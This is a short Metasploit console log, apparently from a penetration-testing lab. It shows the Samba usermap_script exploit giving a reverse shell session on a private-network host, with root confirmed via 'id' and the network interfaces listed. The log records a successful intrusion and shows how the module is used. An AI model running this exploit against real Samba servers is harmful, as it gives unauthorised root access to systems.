 msf5 exploit(multi/samba/usermap_script) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.177.143:4444 -> 192.168.177.145:51353
(192.168.177.145)
msf5 exploit(multi/samba/usermap_script) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root)
ip a show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:0c:29:cc:9a:ea brd ff:ff:ff:ff:ff:ff
    inet 192.168.177.145/24 brd 192.168.177.255 scope global eth0
    inet6 fe80::20c:29ff:fecc:9aea/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
    link/ether 00:0c:29:cc:9a:f4 brd ff:ff:ff:ff:ff:ff